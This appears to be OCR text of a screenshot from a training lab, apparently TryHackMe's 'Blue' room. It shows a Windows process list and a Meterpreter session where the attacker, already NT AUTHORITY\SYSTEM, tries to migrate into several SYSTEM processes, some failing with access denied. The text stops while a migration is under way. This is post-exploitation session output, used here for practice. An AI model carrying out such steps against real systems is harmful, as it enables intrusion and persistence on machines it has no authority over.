 Activités Terminal 14 mars 09:53
attacker@AttackBox: ~/Blue
1940 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2096 828 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2196 692 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\taskeng.exe
2288 704 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v
4.0.30319\mscorsvw.exe
2364 1308 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2384 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
2424 704 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.
0.30319\mscorsvw.exe
2484 2424 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.
0.30319\mscorsvw.exe
2544 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2636 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2672 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2836 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3060 776 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\
v1.0\powershell.exe
meterpreter > migrate 3060
[-] Process already running at PID 3060
meterpreter > migrate 2836
[*] Migrating from 3060 to 2836...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2636
[*] Migrating from 3060 to 2636...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 2364
[*] Migrating from 3060 to 2364...